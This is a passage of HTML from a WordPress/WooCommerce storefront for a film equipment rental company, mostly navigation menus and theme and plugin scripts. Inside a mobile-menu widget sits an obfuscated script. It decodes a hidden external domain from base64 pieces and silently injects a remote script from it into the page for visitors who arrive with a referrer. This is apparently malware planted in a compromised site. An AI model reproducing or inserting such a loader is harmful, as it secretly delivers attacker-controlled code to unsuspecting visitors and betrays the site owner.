				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3086 item-level-4" ><a href="https://platformstudios.com/product-category/lenses/macro/" class="woodmart-nav-link">Macro</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3081 item-level-3" ><a href="https://platformstudios.com/product-category/lenses/anamorphic/" class="woodmart-nav-link">Anamorphic</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3084 item-level-3" ><a href="https://platformstudios.com/product-category/lenses/prime/" class="woodmart-nav-link">Prime</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3085 item-level-3" ><a href="https://platformstudios.com/product-category/lenses/zoom/" class="woodmart-nav-link">Zoom</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3087 item-level-3" ><a href="https://platformstudios.com/product-category/lenses/special/" class="woodmart-nav-link">Special</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3088 item-level-3" ><a href="https://platformstudios.com/product-category/lenses/broadcast/" class="woodmart-nav-link">Broadcast</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3144 item-level-2" ><a href="https://platformstudios.com/product-category/camera/arri/" class="woodmart-nav-link">Arri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3145 item-level-2" ><a href="https://platformstudios.com/product-category/camera/canon/" class="woodmart-nav-link">Canon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3146 item-level-2" ><a href="https://platformstudios.com/product-category/camera/red/" class="woodmart-nav-link">Red</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3147 item-level-2" ><a href="https://platformstudios.com/product-category/camera/phantom/" class="woodmart-nav-link">Phantom</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3148 item-level-2" ><a href="https://platformstudios.com/product-category/camera/gopro/" class="woodmart-nav-link">GoPro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3149 item-level-1" ><a href="https://platformstudios.com/product-category/camera-accessories/" class="woodmart-nav-link">CAMERA ACCESSORIES</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3150 item-level-2" ><a href="https://platformstudios.com/product-category/camera-accessories/monitors-camera-accessories/" class="woodmart-nav-link">Monitors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3151 item-level-2" ><a href="https://platformstudios.com/product-category/camera-accessories/heads-tripods/" class="woodmart-nav-link">Heads &amp; Tripods</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3152 item-level-2" ><a href="https://platformstudios.com/product-category/camera-accessories/matteboxe/" class="woodmart-nav-link">Matte Boxes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3153 item-level-2" ><a href="https://platformstudios.com/product-category/camera-accessories/filters/" class="woodmart-nav-link">Filters</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children menu-item-1934 item-level-1" ><a href="https://platformstudios.com/product-category/lighting/" class="woodmart-nav-link">LIGHTING</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3158 item-level-2" ><a href="https://platformstudios.com/product-category/lighting/daylight/" class="woodmart-nav-link">Daylight</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3161 item-level-2" ><a href="https://platformstudios.com/product-category/lighting/tungsten/" class="woodmart-nav-link">Tungsten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-3159 item-level-2" ><a href="https://platformstudios.com/product-category/lighting/led/" class="woodmart-nav-link">LED</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3160 item-level-2" ><a href="https://platformstudios.com/product-category/lighting/fluorescent/" class="woodmart-nav-link">Kinoflo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1938 item-level-1" ><a href="https://platformstudios.com/product-category/grip/" class="woodmart-nav-link">GRIP</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3154 item-level-2" ><a href="https://platformstudios.com/product-category/grip/dollies/" class="woodmart-nav-link">Dollies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3155 item-level-2" ><a href="https://platformstudios.com/product-category/grip/tracks/" class="woodmart-nav-link">Tracks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3156 item-level-2" ><a href="https://platformstudios.com/product-category/grip/remote-heads/" class="woodmart-nav-link">Remote Heads</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3157 item-level-2" ><a href="https://platformstudios.com/product-category/grip/camera-rigging-mounts/" class="woodmart-nav-link">Camera Rigging/Mounts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1933 item-level-1" ><a href="https://platformstudios.com/product-category/cranes/" class="woodmart-nav-link">CRANES</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3141 item-level-2" ><a href="https://platformstudios.com/product-category/cranes/telescopic-cranes/" class="woodmart-nav-link">Telescopic Cranes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3142 item-level-2" ><a href="https://platformstudios.com/product-category/cranes/fixed-cranes/" class="woodmart-nav-link">Fixed Cranes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3143 item-level-2" ><a href="https://platformstudios.com/product-category/cranes/crane-arms/" class="woodmart-nav-link">Crane Arms</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3162 item-level-1" ><a href="https://platformstudios.com/product-category/logistics/" class="woodmart-nav-link">LOGISCTICS</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3164 item-level-2" ><a href="https://platformstudios.com/product-category/logistics/trucks/" class="woodmart-nav-link">Trucks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3163 item-level-2" ><a href="https://platformstudios.com/product-category/logistics/generators/" class="woodmart-nav-link">Generators</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3165 item-level-1" ><a href="https://platformstudios.com/product-category/sfx/" class="woodmart-nav-link">SFX</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3166 item-level-2" ><a href="https://platformstudios.com/product-category/sfx/haze-machine/" class="woodmart-nav-link">Haze Machine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3167 item-level-2" ><a href="https://platformstudios.com/product-category/sfx/wind-machine/" class="woodmart-nav-link">Wind Machine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3169 item-level-1" ><a href="https://platformstudios.com/product-category/sound/" class="woodmart-nav-link">SOUND</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3168 item-level-1" ><a href="https://platformstudios.com/product-category/technicians/" class="woodmart-nav-link">TEAM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5467 item-level-0" ><a href="https://platformstudios.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-119" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div><!--END MOBILE-NAV-->
		
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://platformstudios.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/platformstudios.com"}},{"@type":"ListItem","position":2,"item":{"name":"LIGHTING","@id":"https:\/\/platformstudios.com\/product-category\/lighting\/"}},{"@type":"ListItem","position":3,"item":{"name":"LED","@id":"https:\/\/platformstudios.com\/product-category\/lighting\/led\/"}},{"@type":"ListItem","position":4,"item":{"name":"Dedolight","@id":"https:\/\/platformstudios.com\/product-category\/lighting\/led\/dedolight\/"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://platformstudios.com/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://platformstudios.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//platformstudios.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9d440435cd3e4b8ae31a5bfba0b27512","fragment_name":"wc_fragments_9d440435cd3e4b8ae31a5bfba0b27512","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//platformstudios.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/platformstudios.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0cbabcbd27","remove_from_wishlist_nonce":"990019b575","reload_wishlist_and_adding_elem_nonce":"6fd0295641","load_mobile_nonce":"8332df3ea1","delete_item_nonce":"4e7613fabf","save_title_nonce":"4a26e7c57c","save_privacy_nonce":"e9ecd4e340","load_fragments_nonce":"c7af21c4b8"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/platformstudios.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.10.2" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/platformstudios.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="//platformstudios.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.1" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//platformstudios.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.1" defer async id="revmin-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/platformstudios.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_369db74bab9b9bf0998a16ed874cb746","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/platformstudios.com\/cart\/","ajaxurl":"https:\/\/platformstudios.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/platformstudios.com\/","shop_url":"https:\/\/platformstudios.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9d440435cd3e4b8ae31a5bfba0b27512","fragment_name":"wc_fragments_9d440435cd3e4b8ae31a5bfba0b27512","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1440","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"375431553f","wishlist_fragments_nonce":"4c85afbe0d","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_1bc7447ec1f7a7f089ed5c7732117071","wishlist_fragment_name":"woodmart_wishlist_fragments_1bc7447ec1f7a7f089ed5c7732117071","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/platformstudios.com\/my-account\/","vimeo_library_url":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"e30d0a03b8","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-product-cat-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-yith-wishlist-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-wishlist.min.css","wd-page-my-account-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-my-account.min.css","wd-wpbakery-base-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-header-base-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-bordered-product-css":"https:\/\/platformstudios.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https:\/\/platformstudios.com\/wp-cont